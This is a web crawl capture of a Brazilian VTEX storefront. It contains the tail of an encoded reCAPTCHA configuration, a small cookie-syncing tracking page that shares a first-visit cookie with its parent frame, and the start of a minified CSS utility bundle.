ase64]/ZsOlSRzChyQ8Jh8KwrLCskImSVpDY8KgJcKsw7kgwrtSbcOxNhnDtBnDocK7dBDDrAhFRMKdwpDDsivDi8Ktw6A+XAXCt8Kxw5nDmlt1w4vDtA/[base64]/c8Ovw6/DuUd5wqZsEcOnBijCqXbClsKXwoVgw7HCsMKvwpjCscKmeV3DgMKNwpVJNsOHwpDDknwnwr4rNQIpwqp1w5/DucOYSwU5w45Mw5bDjcKZE8KBw45ew5w+D8K7woU6wqPDoDRwAhZJwrM4w5PDuMKWwqHCnWpwwrddw4HDuw/[base64]/[base64]/wpnDm8OVwqTCjcONwoLCuV5hw6TCmsKSw7rDqmJGLMOZJWwJUzDDpDzDmRrCg8KYfsOASCE4D8OHw6FxWcKfLcOuwqstG8KVwrnDoMKnwqUTanAsT3gLwr3DtyE5N8KHel3DqcOHGXvDiAnCuMK+w75lw5vDocO/wo0sc8KAw6spwqDCu0DClsO+w5c3Y8OAOj7CnMOLTwtywqdOXlzDiMKbw5PDiMO5woA5WcKaECQtw54vwroww5jDkT8kEMOkwpbDmMK/w77CvcK7wqrDsBw0w7jCpcOnw5hAU8K1wqt3w7HDrFvCl8Ohwr/[base64]/DlxNWVh5Jw6/DlMKPwrUsIlTDqMOYwqMxdE93w40ww6dJf8K5byTCssOtwqXCsF0qNcOCwrQ+wrgdfsKhHMOdwqxGIEsxJ8KRwpLCnivChDMZwoxtw6vCo8KQw5g4QQ3ClHh8w4AqwrbDs8KqQmIwwr/[base64]/DjsO9Jj3Cgks5IUHCucODw4Axw6fCsC3DtsOPw7nCr8KrJmAxwoIZw4IgAMOAUMKxw5bCkMOgwrXCqMOew5cIbXHCs3dWCmVEw7wld8Kww5NuwoNKwq7Dv8KsXcOnBwPClmbDtxzCosOvb2cQw57CrMO2VF7Dm1YQwqzCk8K3w7/DqgghwrYnGErCjsOPwqJwwrhZwoUiwr/CozLDgcOVeQbDgVkOXhrCl8Oyw5HCrMKdbHNRw5zDqsO/wpNTw4wQw7BUZyHCpWrChcK9wpbDj8ODw60Lw5DDgBjCiiMYw4jDhcKhClhqwodDw5vCn31Qb8O9XcO8csOCQMO2wqDDkVLDs8Kpw5bCrlQOGcKXIcOZNXDDkhtTXMKecsKlwrfCk2UCARLDq8KRw7TDn8O+woAIejXDrjDDnHoNIAtjwo54QsO4w6jDscK/woTCscOzw5zCuMKVA8KPw7A6MMK6BDkmVRbCm8OAwocRwopZw7QNesOCwpbClS1XwrwoR0xKwp5jwpJiJsKBRMOuw43DmsODw55Zw57CoMOiwr/DicOZUzHDig3Dvk82cTYjWWzCk8OwU8KGV8KFCsOmEcOvWsOyMMODw5/DnBknbcKRd3sZw7bCg0TCj8O2wrfDoQnDpRYUw68/woLCiUgEwp3Co8OjwrnDsj7DgHTDq2PCuU4ewq/CsUoSaMKFchvDscOHGcKvw7DCjW02WMKHOF3ChnfClwxpw4tiwr/CtgvDvA3Dt1zCghFdZsOIdcK2esOTBnfDn8Okwqdhw7nDk8OZwrLCv8OxwpfChMOKwrfDusORw4UdaXJDan3CrMKySmR6wq0zw6cgwrPCugrCusOJeHvCoSDCqH/CtnBNRiXCiwx8UBtCwocDw5gmb2nDj8Obw7HDrMOKPhd8w6J3FsKIw4Q9wrdea8Kgw7jCmDwnw5lrwoDCojVxw7JSwq7DiR7DlFzCvMO9w5vChcKzHcOmwqjDn1wBwrcYwqEjwohHWcOkwodVD3AvESHDs3nCrMKGw5fCrCfDrcKBNSvDssKhw77CiMKXw5/[base64]/woAYKMKWXsOvwqvCpMOxwohDwo81KMOxwoHDnMOHJMK5w5wyQMK2wpsvZR7DkG/DmsOVcMKqYMOUwpnCjkIiXcO2V8OewqN6w4dKw6pTw65hL8OGI3/CkkN5w68+GWdSGkPChsK+wrAML8Ovw7HDosO0w6hYRH95bsO/w7Bkw5hEPygvbXnCocKoNHXDqMOkw7VBKh3DlMOxwo/Cv3fDnSXDp8KGTk/Dq14mcGXCscOiwo/Cg8OyR8OfABx2woUpw4nCtsOEw5XCryMZc1xeIRAWw5hFwrRsw5QSacOXwpBNwr91wobCosO/QcKQKhc8YRzDvMKuw6wJAcOQwrsqbMOpwrVBXcKGA8OHUsOkMMK3wqTDgxDDpsK4clxdPMOnw4N6wqTCkU5NQMKLwok1OBnDnwknIRxERW3DkcOjwr7DlU3CpMKmwp4Ew4ldw7kKd8OQwqp/w6YTw6TClFxYJcOvw4snw44uwpjCn1QaG1PCmcOLVQM7w5PCsMOWwqvCiFPDtMKeKE46IUAswr5/wq/DrEvDjFNEwo8xX27Cj8OPWcKsUMO5wqbCtsOKw53ChSHCgEgvw5XDvMOTwrtpb8KaHGjCk8Klc3DDt2xYw5Jtw6EzC1bDpkc4w5jDrcK/[base64]/CkT8Owr0rwrIWw5vDi3HCh8KVTsOmfMOjUcOLKsOtLcOUw4HCrW3DnsKbw63CgGnCiRTCox/CqVPDocOjwoh1NMOzMcKZK8Kkw41mw4FcwpsKw6Niw7UcwrwYLVFiUsK3wo0Qw7bCrSIqEB5ew5zCqmJ+w4kdw55NwqPCjcOuwqnCojJ7w6IpCMKVP8Oma8KkRMKIaV/[base64]/LsKQwq7Dq8OhD8K9w4TClMKAd8KZw6lrw6I/HMKdCcKBRcOZw5MqXUPCrMO3w6zDrlx9JXvCp8OJUsOPwoFZGsK0w5vDoMKgwrjDq8K7wqDCuTTCpcKmfcK0CMKPfcO9wo0YFcOGwqMrw7xgw6cUcUnChcKTB8O0XQzDpMKmwqfCmncdwqQnIlM+wqrCnx7Cp8KEw68wwqJTNlPCjMObYsOcVBtuG8O6w4LCtk/[base64]/CpAkWUAQmw7vDu8OvOcKQcVdrJcOgw45+w7jDrcOIw6rDhsO7wozDjMKWU3vCv2RcwpJKw7jChMKjQl/DvDsXwpR0w4/[base64]/DvcOBw6oDw6PDpVTDvU/DkSbCnMKGTWIBGn4+OVYMa8K7w4MaKSh4CMK/dcOOPsKdw7cXXRYKayZ+w53Cr8OhXXUWNDzDqsKYw4gmw6vDkBRiw6kTHA8fc8O+wrkHDMKkZFRVwqfCpMK4wrAuw50iw7MxXsOfw77Ck8OWe8OePntEwo/[base64]/[base64]/wpdSworDh8OMKsOgw57Ci8KVw6rCqsOuw6TClcOKCsOJwq7DmDNDAnzDpcKhwpHDtMKPKwk1KcK9XUxawqcTw6rDisOQwpDCrEzCvEsNw51zFMKUK8K2TcKFwohmw57DvmETw7lpw4jChcKbw7gzw51dw7PDnsKbZiUmwrhHKsKwAMOTWsOATxTDs1IFesKgw5/ChcOZw6l/wpQswpI6woN4wrwKIgPDhh9CfSfCmsKDw4gjPcOIwokJw6/CrDvCuixCw5zCt8O4w6d/[base64]/[base64]/Ci13Cjw7CrnJ3w4zCsVhqw5/ClhPDn1t2wqfDoFnDkcOWUX3CgMO4wqdTQ8K4IkYfGMKfw7N/w53CmsKow57Clw9cTMO7w5TCmsKmwqJjwqMOWsKoQG7DoWnDt8K4wpHCh8KhwrFVwqDDgG7Cvz7DlMKFw5B8XTVmdnzCoizDmwvDsMKbw5/DlcOTLsOwd8KzwpcTGsKSwo5aw41GwqNAwrRGKMOiw5zCom/Cn8KbTXAfP8KXwpbCpyt1wqMzeMKND8K0TBjCpCd/Lm3DqS1Hw4VHYMKgI8OQw7/[base64]/CojUKw4LDsH/Dj8OewrEEw7LClyEQKyHDjU9/[base64]/QcKCXMOAw5LDlHtFDcOXwqvCosKkw6/ClMKzw6PDqn5CwrgJEQrCjsKKw6JbEMK3X2pww7YmdsO+wrTCsWcxwo/Cs3rCmsO0wqYLGhnCgsKmwoEURzHDsMKVC8KXfcKrw41Xw6JiDjvDp8OJGMO9EMOiOkvDvXMZwoXCrsOkEFDCsjnCpwF+w5jCoQUOIsOdH8OUwpnCnkQJwpzDiEHDiEPCi2fCs3rCuSvChcK9woQJVcK3e3zDjhrClMONeMOra1LDvHjCoFfCtQTDnsO6AQlvwrZHw5/DjcK6w7DDiUHDusOzw6vDk8KjXAPCnnXDgsOFC8KSSsOhZsKFb8KLw6TDl8Oew5BFZxnCriXCosKeYcKCwrzCnMOjGkB/fsOiw78aQg0Yw5xEBBfCpsOIP8KXwrQwXsKJw5kGw6fDusKFw7nDsMO7woTCl8KuYk7Cjzw6wqTDphnCql3CoMOgAsOCw7BpLsKlw49wQMOdw6BucmIgw71MwrHCrcK7w63Dr8O9G09ydsOXw7/CpmTCucOJGMKEwrHDssOhw4LCoyzCpsORwpRBAMOYBkVSAsOkKHjDl14hSsO6NcKiwqhAMcOgwoHCjRgufmQEw5QgwpjDk8OOwqLCssK2U1xtdsKSw7N+w5jDlUBlesOewoHCtcKsQhR4NcK/w6VYw5/DjcKja1/[base64]/DuCZzfMKlw53CuV3Cpj18Y0rDhsOqaUfDolLDmsOhKikcGD7DiDrCsMONZEnDjArDjMO8VsKGw60Mw7XCmMOawqVfwqvDtA9Iw73Cuk3Ck0fDisOcwptZaW7CvcOHw6jCgQbCtcK4N8O2wr8tD8ODNH7CusK2wrLDs2fDnEN9wpBgFSk/ZlMUwpoawo3CuFJVHMKgw4t7csKcw6HCo8OdwoHDngVlwrcywrYmw4tOWRLDlQUTJMO8wrDDjFDDqERJVELCnsO4FsOlwp/[base64]/w6Usw7BtLmsUwrNIM2dLI8KEw4TCizTCvMOPDMOxwqBYwqTDhAd9wrTDjMOQwrFIM8KJfsKtwrIww4HDj8KpJMKPIhAiw6Mowo3DhcOwMMOCwoHCvsKuwo3CnFYGPMK4w4EmdTlHwobDrhXDuDvDssKKWhrCkhzCv8KZVQ90dzERXsK/wrF0wr9KXy/CoDcyw5LCtgETwrXDvBLCs8OLQwEcwrRPRCsdw6BNQsKzXMKhwr5QXcOCISTCknwNEA/DucKXFMOtYwlMaCrCrMO0C0XDrnTCoVXCq1Ydwr/[base64]/CtV7CgcKGDUJSdcO9FcKjw7NbNcKJwqIPdGN4w5cpwpwrw63CoCrDlMKHG1kjwrcdw45Fwqwpw6lXGsKEVsOkZcO4woAGw7o6wq7Cvk9FwoJpw5nCviHDhhY5TA9sw4UqA8KDwr7Dp8O9w4vDr8Ohw7MEwoNzw4R3w44mwpLCkVrChMKSEcKwZ1dXdMKrwpM/[base64]/CpTzDuTVcw4AUw7DCikvCvEHDsljDqMOPD8Oyw45Wb8O+PArDjMOcw4HDkEsIPsOuw53DjlrCq15eEcKIan7DoMKWaQHCsm/Dv8K/C8OHw7B/HAbDqzvCuwQbw4vDkXvDlcOhwq4uFhNrACx5KBwjGMOmw4sLVETDsMOjw6zDpsOMw6LDlkrDvsKjw7HDrMOSw500Yn3DtTlbw4DDmcONU8O7w4DDomPCpDgwwoRSwqFrb8K8wrXCtsOWcBh/Di3DhTNywrfDhcKnw7ZhX3jDl2sGw7oudcOhwp7Dh3QwwrktaMKTwrhYwqkqd35twowyM0cwDD3CucOgw7Mrw5nCsndkQsKGQ8KCwpFnKzLCuhwvw5QqEcOpwp9bOEDDjcODwrEkSXwXwpLCnnAdTXwbwpRiT8KBe8OUMmB5bcO6OQ7DqV/CmAEPMhMGesOsw6HCsWY1w6AMJBQawoFEP3LDuSDCicOFU15YYMOBAsOFwqYvwqnCt8KOdW5lw7LCkVNswqNZKMOdbh0/[base64]/PMK1B8Kww68fwq0FfMOAw6XCtsOcZmnDhsK1w7bChMK9w593wog8S30KwqLDqkgJN8O/dcOVRcO/w4USR3zCtXB5FV1Rw7vCrsOvwqw2a8KZJnBNDCFnRMODflU0OMOsC8OGOkdBZMOqw7jDusOWwqPCmcKRYBHDr8KnwoLCqD4bwqhgwobDhD7DlXrDj8OYw7bCpkEhXmxRwo5XIAnDq1bCnW5DAlNpM8KVScKmwpXCklMnFzfCsMK2wpfDvhnCp8KSw5LCnkdcw4B/J8OQIDANasOeKsKlw5HDvQ7Cu2EsKWjCgsKpG3hAWFp6wpPDncOODMOXw7gGw48oG3NjXsKVSMKywrHDk8KPK8KtwptQwq/DtQrDhcOpw4rDnHMSwr05w4/DtsKUBTYNFcOsDsKkIcO5wrwlw4IrLXrDlmcWCMKYw5swwpDCtwbCqRPDlRHCvcOPw5TCl8O/aU0BcMOJwrDDhcK5wozClsOMKz/[base64]/w5h0dWdydUXDlMO4O8OgwoFow6Quw6PDh8KMw4cVwqTDi8K1B8OewppBw4E4CcOcURnDoVPCoH9Fw4TCo8KgVgfCiVcbGnDCh8KIQsOYwplWw4PDqcOpAgRTI8KDFmxoRMOAdn/DoABHw4bCsUswwoPCsj/CoT4XwpACwqnCq8OGwoPDiRQwXcKVA8OLazl5fTrDmwnCicKtwpvDnzhhw5bCicKQPsKeEcOiQMKZw7PCr0bDk8OYw6Nww5otwrnCnyHDpBdqFsKqw5vDo8KVwq0/Y8OpwqzCjcK1aiXCqxrCqAfDuQlWKn/DhMOEwpcPInrDilJZNHgOw5Fyw6nChzhxKcONw6JnK8KGdWIrwqcjZMKOw5oAwrULIWVBacKowrlHX1vDtMK6OcKtw4ItI8OBw5wONETDjl7CgRLDsA3DvXpAw6gNfMOXwp0Yw4EqZRnCtMOUEMKLw6TDkFfDsjNyw63DmljDsE/DusOgw6vCoTwffHHDscOswrNnwqVFAsKBN2fCvMKcworDpRwXXVLDm8O+wq5KEkDCpMOZwqZTw63Dq8OQeV9CRcKkw7Nqwr/DksK+CMKsw6fCmsK1w5Jael1zwobDgHPDlMOFwpzCg8KYa8OIwqfCj2x8woHDsiUYw53CrCkfwo01w57DgVUzw6w/w6nDkMKefXvDlB3CoT/CqhARw43DlEvDgh3DiFzCpcKdw6HCoxw/ccOcw5XDqgJPw6zDpD3Coz/Dm8KlfcKjQ1vCjMOrw4XDrmfCsTdxwpoDwprDqcKpDMKkXcOXUMKfwrdEwq8xwoMlwosdw4PDkVPDlMKAwqvDtMKBw4PDn8O8w7lSIDfDiGJpw7wuLcOEwpRJR8O7bhdKwqUJwrJTwqTDj1nDhxHDiHjDkXBefwJzKMKaTk3ChMOlwqZtC8OOAsOJw7jCuk/Cs8OjesKpw7YCwp4hPQkfw6tIwrcdLsO1IMOGUFYhwq7DtMORwqjCusO4F8Kyw5nDtMO7WsKVAU3Do23DmErCq27DnMK+wpXCl8O/wpTCoBhDYDZvXcOhw6fCohcJwpJsX1TDoRXCpcOUwpXCoiTDo0TCvcKAw5XDnMKhw7HClhYKCcK7asKYJWzDpg/Ctg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,191],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://www.branco.casa:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22HYYdtTrYDDgB2dd7L3eMDbajl/i+sHfhe8Z1YsDoP8g\\u003d\x22,1,0,null,1,1762236423207,0,0,[194,91,199,32],null,[181,215,9,150,9],\x22RC-Whb3Q788k5_qUw\x22,null,null,null,null,null,\x220dAFcWeA79o1R9INATWZ5Dts-cUWVXdBo_SWKgMRG9pq5r8_m97Ybt6oG0eiD_1xhLT7YMP9apa2lzP9H66vYpwk8p26rgiLHX7A\x22,1762319223439]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://track.r-mkt.com/sync.html?action=check
body_size: 548
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Sync DAJ_First</title>
</head>
<body>
<script>
  function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
  }

  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 86400000).toUTCString();
    document.cookie = `${name}=${value}; path=/; domain=.track.r-mkt.com; expires=${expires}; Secure; SameSite=None`;
    console.log("✅ Cookie criado no domínio central:", value);
  }

  const url = new URL(window.location.href);
  const action = url.searchParams.get("action");
  const paramValue = url.searchParams.get("daj_first");

  const existing = getCookie("DAJ_First");

  if (action === "check") {
    // Apenas responde com o valor atual (se tiver)
    window.parent.postMessage({ type: "DAJ_First", value: existing || null }, "*");
  } else if (paramValue && !existing) {
    // Cria o cookie se ainda não existir
    setCookie("DAJ_First", paramValue, 365);
    window.parent.postMessage({ type: "DAJ_First", value: paramValue }, "*");
  } else {
    // Caso já exista, responde o valor
    window.parent.postMessage({ type: "DAJ_First", value: existing || null }, "*");
  }
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://brancocasa.vtexassets.com/_v/public/assets/v1/bundle/css/asset.min.css?v=3&files=theme,brancocasa.theme@2.19.1$style.common,brancocasa.theme@2.19.1$style.small,brancocasa.theme@2.19.1$style.notsmall,brancocasa.theme@2.19.1$style.large,brancocasa.theme@2.19.1$style.xlarge&files=fonts,ebdf837041b2b0f5abcda2bd71d93e2d435e70a3&files=npm,animate.css@3.7.0/animate.min.css&files=react~vtex.render-runtime@8.136.1,common&files=react~vtex.store-components@3.178.5,Container,Logo,4,SearchBar,DiscountBadge,2,ProductImages,SKUSelector&files=react~vtex.styleguide@9.146.15,0,Spinner,1,Tooltip,15,NumericStepper&files=react~vtex.search-result@3.141.0,1,NotFoundLayout,11,12,OrderByFlexible,9&files=react~vtex.admin-pages@4.59.0,HighlightOverlay&files=react~vtex.flex-layout@0.21.5,0&files=react~vtex.rich-text@0.16.0,index&files=react~brancocasa.theme@2.19.1,CategoryList,RichTextReadMore&files=react~vtex.search@2.18.7,Autocomplete&files=react~vtex.login@2.69.1,1&files=react~vtex.minicart@2.68.0,Minicart&files=react~vtex.product-summary@2.90.10,ProductSummaryImage&files=react~vtex.shipping-option-components@1.10.0,3&files=react~vtex.wish-list@1.18.2,AddProductBtn&files=react~vtex.reviews-and-ratings@2.13.0,0&files=react~vtex.modal-layout@0.14.2,0,ModalHeader,ModalContent&files=overrides,vtex.product-list@0.37.4$overrides,vtex.minicart@2.68.0$overrides,brancocasa.theme@2.19.1$overrides,brancocasa.theme@2.19.1$fonts&workspace=master
body_size: 89759
content:
html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}.aspect-ratio{height:0;position:relative}.aspect-ratio--16x9{padding-bottom:56.25%}.aspect-ratio--9x16{padding-bottom:177.77%}.aspect-ratio--4x3{padding-bottom:75%}.aspect-ratio--3x4{padding-bottom:133.33%}.aspect-ratio--6x4{padding-bottom:66.6%}.aspect-ratio--4x6{padding-bottom:150%}.aspect-ratio--8x5{padding-bottom:62.5%}.aspect-ratio--5x8{padding-bottom:160%}.aspect-ratio--7x5{padding-bottom:71.42%}.aspect-ratio--5x7{padding-bottom:140%}.aspect-ratio--1x1{padding-bottom:100%}.aspect-ratio--object{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.bg-rebel-pink{background-color:#f71963}.bg-heavy-rebel-pink{background-color:#dd1659}.bg-elite-purple{background-color:#8914cc}.bg-near-black{background-color:#3f3f40}.bg-dark-gray{background-color:#585959}.bg-mid-gray{background-color:#727273}.bg-gray{background-color:#979899}.bg-silver{background-color:#cacbcc}.bg-light-gray{background-color:#e3e4e6}.bg-light-silver{background-color:#f2f4f5}.bg-near-white{background-color:#f7f9fa}.bg-white{background-color:#fff}.bg-washed-blue{background-color:#edf4fa}.bg-light-blue{background-color:#cce8ff}.bg-blue{background-color:#368df7}.bg-heavy-blue{background-color:#2a6dbf}.bg-light-marine{background-color:#3d5980}.bg-marine{background-color:#25354d}.bg-serious-black{background-color:#142032}.bg-green{background-color:#8bc34a}.bg-washed-green{background-color:#eafce3}.bg-red{background-color:#ff4c4c}.bg-washed-red{background-color:#ffe6e6}.bg-yellow{background-color:#ffb100}.bg-washed-yellow{background-color:#fff6e0}.bg-black-90{background-color:rgba(0,0,0,.9)}.bg-black-80{background-color:rgba(0,0,0,.8)}.bg-black-70{background-color:rgba(0,0,0,.7)}.bg-black-60{background-color:rgba(0,0,0,.6)}.bg-black-50{background-color:rgba(0,0,0,.5)}.bg-black-40{background-color:rgba(0,0,0,.4)}.bg-black-30{background-color:rgba(0,0,0,.3)}.bg-black-20{background-color:rgba(0,0,0,.2)}.bg-black-10{background-color:rgba(0,0,0,.1)}.bg-black-05{background-color:rgba(0,0,0,.05)}.bg-black-025{background-color:rgba(0,0,0,.025)}.bg-black-0125{background-color:rgba(0,0,0,.0125)}.bg-white-90{background-color:hsla(0,0%,100%,.9)}.bg-white-80{background-color:hsla(0,0%,100%,.8)}.bg-white-70{background-color:hsla(0,0%,100%,.7)}.bg-white-60{background-color:hsla(0,0%,100%,.6)}.bg-white-50{background-color:hsla(0,0%,100%,.5)}.bg-white-40{background-color:hsla(0,0%,100%,.4)}.bg-white-30{background-color:hsla(0,0%,100%,.3)}.bg-white-20{background-color:hsla(0,0%,100%,.2)}.bg-white-10{background-color:hsla(0,0%,100%,.1)}.bg-white-05{background-color:hsla(0,0%,100%,.05)}.bg-white-025{background-color:hsla(0,0%,100%,.025)}.bg-white-0125{background-color:hsla(0,0%,100%,.0125)}.bg-base{background-color:#fff}.bg-action-primary,.bg-base--inverted{background-color:#212121}.bg-action-secondary{background-color:#eef3f7}.bg-emphasis{background-color:#212121}.bg-disabled{background-color:#f2f4f5}.bg-success{background-color:#8bc34a}.bg-success--faded{background-color:#eafce3}.bg-danger{background-color:#ff4c4c}.bg-danger--faded{background-color:#ffe6e6}.bg-warning{background-color:#ffb100}.bg-warning--faded{background-color:#fff6e0}.bg-muted-1{background-color:#727273}.bg-muted-2{background-color:#979899}.bg-muted-3{background-color:#cacbcc}.bg-muted-4{background-color:#8c8c8c}.bg-muted-5{background-color:#f2f4f5}.bg-transparent{background-color:transparent}.cover{background-size:cover!important}.contain{background-size:contain!important}.bg-center{background-position:50%}.bg-center,.bg-top{background-repeat:no-repeat}.bg-top{background-position:top}.bg-right{background-position:100%}.bg-bottom,.bg-right{background-repeat:no-repeat}.bg-bottom{background-position:bottom}.bg-left{background-repeat:no-repeat;background-position:0}.ba{border-style:solid;border-width:1px}.bt{border-top-style:solid;border-top-width:1px}.br{border-right-style:solid;border-right-width:1px}.bb{border-bottom-style:solid;border-bottom-width:1px}.bl{border-left-style:solid;border-left-width:1px}.bn{border-style:none;border-width:0}.b--rebel-pink{border-color:#f71963}.b--heavy-rebel-pink{border-color:#dd1659}.b--elite-purple{border-color:#8914cc}.b--near-black{border-color:#3f3f40}.b--dark-gray{border-color:#585959}.b--mid-gray{border-color:#727273}.b--gray{border-color:#979899}.b--silver{border-color:#cacbcc}.b--light-gray{border-color:#e3e4e6}.b--light-silver{border-color:#f2f4f5}.b--near-white{border-color:#f7f9fa}.b--white{border-color:#fff}.b--washed-blue{border-color:#edf4fa}.b--light-blue{border-color:#cce8ff}.b--blue{border-color:#368df7}.b--heavy-blue{border-color:#2a6dbf}.b--light-marine{border-color:#3d5980}.b--marine{border-color:#25354d}.b--serious-black{border-color:#142032}.b--green{border-color:#8bc34a}.b--washed-green{border-color:#eafce3}.b--red{border-color:#ff4c4c}.b--washed-red{border-color:#ffe6e6}.b--yellow{border-color:#ffb100}.b--washed-yellow{border-color:#fff6e0}.b--black-90{border-color:rgba(0,0,0,.9)}.b--black-80{border-color:rgba(0,0,0,.8)}.b--black-70{border-color:rgba(0,0,0,.7)}.b--black-60{border-color:rgba(0,0,0,.6)}.b--black-50{border-color:rgba(0,0,0,.5)}.b--black-40{border-color:rgba(0,0,0,.4)}.b--black-30{border-color:rgba(0,0,0,.3)}.b--black-20{border-color:rgba(0,0,0,.2)}.b--black-10{border-color:rgba(0,0,0,.1)}.b--black-05{border-color:rgba(0,0,0,.05)}.b--black-025{border-color:rgba(0,0,0,.025)}.b--black-0125{border-color:rgba(0,0,0,.0125)}.b--white-90{border-color:hsla(0,0%,100%,.9)}.b--white-80{border-color:hsla(0,0%,100%,.8)}.b--white-70{border-color:hsla(0,0%,100%,.7)}.b--white-60{border-color:hsla(0,0%,100%,.6)}.b--white-50{border-color:hsla(0,0%,100%,.5)}.b--white-40{border-color:hsla(0,0%,100%,.4)}.b--white-30{border-color:hsla(0,0%,100%,.3)}.b--white-20{border-color:hsla(0,0%,100%,.2)}.b--white-10{border-color:hsla(0,0%,100%,.1)}.b--white-05{border-color:hsla(0,0%,100%,.05)}.b--white-025{border-color:hsla(0,0%,100%,.025)}.b--white-0125{border-color:hsla(0,0%,100%,.0125)}.b--action-primary{border-color:rgba(33,33,33,.7)}.b--action-secondary{border-color:#eef3f7}.b--emphasis{border-color:#212121}.b--disabled{border-color:#ddd}.b--success{border-color:#8bc34a}.b--success--faded{border-color:#eafce3}.b--danger{border-color:#ff4c4c}.b--danger--faded{border-color:#ffe6e6}.b--warning{border-color:#ffb100}.b--warning--faded{border-color:#fff6e0}.b--muted-1{border-color:#727273}.b--muted-2{border-color:#979899}.b--muted-3{border-color:#cacbcc}.b--muted-4{border-color:#8c8c8c}.b--muted-5{border-color:#f2f4f5}.b--transparent{border-color:transparent}.br0{border-radius:0}.br1{border-radius:.125rem}.br2{border-radius:.25rem}.br3{border-radius:.5rem}.br4{border-radius:1rem}.br-100{border-radius:100%}.br-pill{border-radius:9999px}.br--bottom{border-top-left-radius:0;border-top-right-radius:0}.br--top{border-bottom-right-radius:0}.br--right,.br--top{border-bottom-left-radius:0}.br--right{border-top-left-radius:0}.br--left{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted{border-style:dotted}.b--dashed{border-style:dashed}.b--solid{border-style:solid}.b--none{border-style:none}.bw0{border-width:0}.bw1{border-width:.1rem}.bw2{border-width:.25rem}.bw3{border-width:.5rem}.bw4{border-width:1rem}.bw5{border-width:2rem}.bt-0{border-top-width:0}.br-0{border-right-width:0}.bb-0{border-bottom-width:0}.bl-0{border-left-width:0}.shadow-1{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.border-box,a,article,aside,blockquote,body,code,dd,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],legend,li,main,nav,ol,p,pre,section,table,td,textarea,th,tr,ul{box-sizing:border-box}.pre{overflow-x:auto;overflow-y:hidden;overflow:scroll}.pa0{padding:0}.ma0,.na0{margin:0}.pl0{padding-left:0}.ml0,.nl0{margin-left:0}.pr0{padding-right:0}.mr0,.nr0{margin-right:0}.pt0{padding-top:0}.mt0,.nt0{margin-top:0}.pb0{padding-bottom:0}.mb0,.nb0{margin-bottom:0}.pv0{padding-top:0;padding-bottom:0}.mv0,.nv0{margin-top:0;margin-bottom:0}.ph0{padding-left:0;padding-right:0}.mh0,.nh0{margin-left:0;margin-right:0}.pa1{padding:.125rem}.ma1{margin:.125rem}.na1{margin:-.125rem}.pl1{padding-left:.125rem}.ml1{margin-left:.125rem}.nl1{margin-left:-.125rem}.pr1{padding-right:.125rem}.mr1{margin-right:.125rem